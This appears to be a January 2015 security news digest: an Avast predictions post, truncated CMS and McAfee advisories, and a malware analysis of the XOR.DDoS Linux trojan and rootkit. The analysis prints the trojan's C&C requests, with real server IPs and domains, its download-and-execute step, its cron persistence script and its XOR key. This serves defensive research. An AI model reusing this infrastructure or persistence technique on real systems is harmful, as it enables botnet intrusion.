Sefrengo CMS version 1.6.0 suffers from a remote SQL injection in the administrative backend.
Monthly Archives: January 2015
More cybersecurity predictions for 2015
Yesterday, we looked at two hot areas to be aware of regarding your online security: Data breaches and mobile security. Today, we’ll look at two more areas that haven’t caused as much trouble or damage as the other two, but are likely to grow in importance.
Internet of (Every)Thing at risk
 The “smart” home has been in the works for some time now, and this year, we’ll see more and more gadgets from household appliances to wearables like fitness bracelets to industrial equipment becoming connected to mobile devices and social networks. This proliferation of inter-connected things will open up a whole new glorious space for hackers to play in.
The “smart” home has been in the works for some time now, and this year, we’ll see more and more gadgets from household appliances to wearables like fitness bracelets to industrial equipment becoming connected to mobile devices and social networks. This proliferation of inter-connected things will open up a whole new glorious space for hackers to play in.
We predict that from now on, devices will increase by an order of magnitude (not too bold a prediction, huh?), and of course, that will result in greater privacy and security concerns. A breach in the Internet of Things (IoT) will give cybercrooks the ability to install malware or ransomware on private networks – not only consumer, but corporate and government – steal personal information, or even cause physical harm to a space or a person. But before you run around the yard yelling, “Skynet is falling, Skynet is falling”, we will see adware uploaded on our smart TVs.
What to keep your eye out for
- New technologies and businesses around the IoT including
o Increased demand for low cost bandwidth and processing
o Expansion of infrastructure that carries Wi-Fi traffic
o Start-ups focused on communication and sensors between devices, storage, data analytics
o Home and factory automation
- The rise of “fog” computing architectures, where data is closer to the source as opposed to residing in a data center somewhere
Room for improvement
- Keeping multiple smart devices updated with the latest version of this-and-that software. You think it’s hard now with a couple of devices? Wait until your house, body, garage, and workplace are full of smart gadgets.
- The fractured ecosystem will make it harder to identify threats or protect against security exploits.
- Home routers are still unsecure and people are using open, unencrypted Wi-Fi. Start by securing your own home router by scanning with Avast’s Home Network Security scan, then follow whatever suggestions are given.
Social media world
By now, social media users know that sharing too much personal information can give strangers access to their personal life. To illustrate that point on a national scale, Allstate Insurance, aired a series of commercials about what happened to a couple who shared on social networks that they were away from their home for the weekend. Read about it on our blog.
Last year, we saw new privacy settings introduced on social media, and 2015 will see a rise in anonymous interactions via social media.
Hoaxes and scams spread by email and social networks were successful in 2014, as they have been for years now, so we see no reason that occurrences will decrease. Social engineering can trick unwitting victims and the rate of identity theft will increase.
What to keep your eye out for
- Continuation of scams associated with important events like celebrity gossip or sporting events.
- Watching videos on Facebook equaled watching videos on YouTube at the end of 2014, so we can expect hackers to take advantage of this by hiding malicious links in Facebook videos.
- More fraudulent and malicious ads will appear on social networks.
- Ransomware made the jump from PC to mobile in 2014, and it will likely hit social networks.
Room for improvement
- Cut back on sharing too much on social media and through Internet of Things devices.
Adjust privacy settings in each social network.
SQL-Injection in administrative Backend of Sefrengo CMS v.1.6.0
Posted by Steffen Rösemann on Jan 06
Advisory: SQL-Injection in administrative Backend of Sefrengo CMS v.1.6.0
Advisory ID: SROEADV-2015-04
Author: Steffen Rösemann
Affected Software: CMS Sefrengo v.1.6.0 (Release-Date: 18th-Feb-2014)
Vendor URL: http://www.sefrengo.org/start/start.html
Vendor Status: fixed
CVE-ID: –
==========================
Vulnerability Description:
==========================
The Content Management System Sefrengo v.1.6.0 contains SQL-Injection…
Reflecting XSS vulnerability in CMS Sefrengo v.1.6.0
Posted by Steffen Rösemann on Jan 06
Advisory: Reflecting XSS vulnerability in CMS Sefrengo v.1.6.0
Advisory ID: SROEADV-2014-06
Author: Steffen Rösemann
Affected Software: CMS Sefrengo v.1.6.0
Vendor URL: http://www.sefrengo.org/
Vendor Status: solved
CVE-ID: –
==========================
Vulnerability Description:
==========================
The CMS Sefrengo v. 1.6.0 contains a reflecting XSS vulnerability in its
administrative backend.
==================
Technical Details:…
Reflecting XSS vulnerability in CMS Kajona v. 4.6
Posted by Steffen Rösemann on Jan 06
Advisory: Reflecting XSS vulnerability in CMS Kajona v. 4.6
Advisory ID: SROEADV-2015-01
Author: Steffen Rösemann
Affected Software: CMS Kajona v. 4.6
Vendor URL: https://www.kajona.de
Vendor Status: solved
CVE-ID: –
==========================
Vulnerability Description:
==========================
The CMS Kajona v. 4.6 is vulnerable to a reflecting XSS vulnerability in
its administrative backend.
==================
Technical Details:…
McAfee ePolicy Orchestrator Authenticated XXE and Credential Exposure
Posted by Brandon Perry on Jan 06
McAfee ePolicy Orchestrator Authenticated XXE and Credential Disclosure
Trial available here:
McAfee ePolicy Orchestrator suffers from an authenticated XXE
vulnerability, available to any authenticated user. The Server Task Log
option in the upper left menu is where the vulnerability…
Malvertising Campaign Uses AOL Ad Network, Leads to Exploit Kit
Researchers have detected a malvertising campaign running on a pair of sites owned by Huffington Post that is using ads distributed through an AOL ad network. The attack is sending victims through a series of redirects that eventually brings them to a landing page that is running an exploit kit. The campaign emerged first on huffingtonpost.ca […]
Linux DDoS Trojan hiding itself with an embedded rootkit
 At the end of September 2014, a new threat for the Linux operating system dubbed XOR.DDoS forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim’s Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.
At the end of September 2014, a new threat for the Linux operating system dubbed XOR.DDoS forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim’s Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.
Installation Script & Infection Vector
The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the Trojan usually via a shell script. The script contains procedures like main, check, compiler, uncompress, setup, generate, upload, checkbuild, etc. and variables like __host_32__, __host_64__, __kernel__, __remote__, etc. The main procedure decrypts and selects the C&C server based on the architecture of the system.
In the requests below, iid parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command lsmod. Then it takes the last one and extracts its name and the parameter vermagic. In one of our cases, the testing environment runs under “3.8.0-19-generic SMP mod_unload modversions 686 “, which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.
Three GET requests are issued to C&C. The first one is performed by the check procedure (note the original misspelling):
| request: GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists! |
Then compiler procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:
| request: GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin &password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C 66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005 &ver=3.8.0-19-generic%5C%20SMP%5C%20mod_unload%5C%20modversions%5C%20686%5C%20 &kernel=3.8.0 reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists! |
Finally, the third GET request downloads the customized version of the Trojan’s binary in the form of a gzip archive, which is unpacked and executed:
| request: GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz reply: 1001|CE74BF62ACFE944B2167248DD0674977|create ok |
The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in /lib/modules/%s/build/ directory, where %s means the return value after calling the command uname with parameter r, then packs all files and uploads them to the C&C server using a custom uploader called mini. The steps of the first scenario follows.
The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the vermagic value of LKM needs to agree with the version of the kernel headers installed on the user’s system. That’s the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.

Structure & Persistence
The binary structure of the main executable is as follows:
The persistence of the Trojan is achieved in multiple ways. First, it is installed into the /boot/ directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the /etc/init.d directory. It is together with five symbolic links pointing to the script created in /etc/rc%u.d/S90%s, where %u runs from 1 to 5 and %s is substitute with the random. Moreover, a script /etc/cron.hourly/cron.sh is added with the content:
| #!/bin/sh PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin’ for i in `cat /proc/net/dev|grep :|awk -F: {‘,27h,’print $1′,27h,’}`; do ifconfig $i up& done cp /lib/udev/udev /lib/udev/debug /lib/udev/debug |
The line “*/3 * * * * root /etc/cron.hourly/cron.sh” is inserted in the crontab.

The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot’s configuration file, 2. reinstalling itself as the /lib/udev/udev file, and 3. performing flooding commands. The configuration file contains four categories of lists: md5, denyip, filename and rmfile and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):
The lists of processes to kill or remove before its own installation is typical for flooding Trojans.

Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called daemondown:
A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as /lib/libgcc4.so file, the unique file containing its identification string (see later) was /var/run/udev.pid, the initialization script was /etc/cron.hourly/udev.sh and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).
LKM Rootkit

Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented research related to these malicious DDoS tools at Botconf 2014 in a survey called Chinese Chicken: Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an embedded rootkit. It’s main functionality is to hide various aspects of the Trojan’s activity and is provided by procedures in the switch table:


The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0×9748712). The presence of the rootkit is first checked by opening a process with the name rs_dev:

The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):
Based on the procedure names, it is likely that the malware authors were inspired by the open source project called Suterusu to build up their rootkit. The Trojan from last year called Hand of Thief failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says “An LKM rootkit targeting Linux 2.6/3.x on x86(_64), and ARM”. Another article related to Suterusu was published in January 2013.
C&C communication

The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file /var/run/sftp.pid containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim’s machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:
The list of C&Cs is stored in the shell script in the __remote__ variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called Header. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the Header are shown below. Highlighted parameters are the size of the total size of a command (Size, 0x102C), the task number (Order, 0×3, i.e. _cmd_start in the switch table), and the number of flooding tasks (Task_Num, 0xF):

The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).
Acknowledgement
Thanks to my colleague, Jaromír Hořejší, for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.
Sources
Here are the samples connected with the analysis:
| Install script | BA84C056FB4541FE26CB0E10BC6A075585 990F3CE3CDE2B49475022AD5254E5B |
BV:Xorddos-B [Trj] |
| Xorddos Uploader | 44153031700A019E8F9E434107E4706A705 F032898D3A9819C4909B2AF634F18 |
ELF:Xorddos-J [Trj] |
| Xorddos Trojan for EM_386 | AD26ABC8CD8770CA4ECC7ED20F37B510E 827E7521733ECAEB3981BF2E4A96FBF |
ELF:Xorddos-A [Trj] |
| Xorddos Trojan for EM_x86_64 | 859A952FF05806C9E0652A9BA18D521E57 090D4E3ED3BEF07442E42CA1DF04B6 |
ELF:Xorddos-A [Trj] |
| Xorddos Rootkit | 6BE322CD81EBC60CFEEAC2896B26EF015D 975AD3DDA95AE63C4C7A28B7809029 |
ELF:Xorddos-D [Rtk] |
| Xorddos Trojan for EM_ARM | 49963D925701FE5C7797A728A044F09562 CA19EDD157733BC10A6EFD43356EA0 |
ELF:Xorddos-I [Trj] |
| Xorddos Trojan no rootkit | 24B9DB26B4335FC7D8A230F04F49F87B1F 20D1E60C2FE6A12C70070BF8427AFF |
ELF:Xorddos-K [Trj] |
Inside Cryptowall 2.0 Ransomware
An analysis of Cryptowall 2.0 reveals that the ransomware relies on complex encryption routines and sandbox detection capabilities to survive. It also uses Tor for command and control, and can execute on 32- and 64-bit systems.
Fedora EPEL 6 Security Update: docker-io-1.4.1-1.el6
Resolved Bugs
1175144 – docker-io-1.4.1 is available
1173950 – docker-io can’t be installed on rhel 6.5 due to requirement device-mapper-libs >= 1.02.90-1
1173325 – CVE-2014-9357 CVE-2014-9356 CVE-2014-9358 docker-io: various flaws [epel-6]
1172761 – CVE-2014-9356 docker: Path traversal during processing of absolute symlinks
1172782 – CVE-2014-9357 docker: Escalation of privileges during decompression of LZMA archives
1172787 – CVE-2014-9358 docker: Path traversal and spoofing opportunities presented through image identifiers<br
Resolves: rhbz#1175144 – update to 1.4.1
Resolves: rhbz#1173950 remove min version requirements on device-mapper-libs
Security fix for CVE-2014-9357, CVE-2014-9358, CVE-2014-9356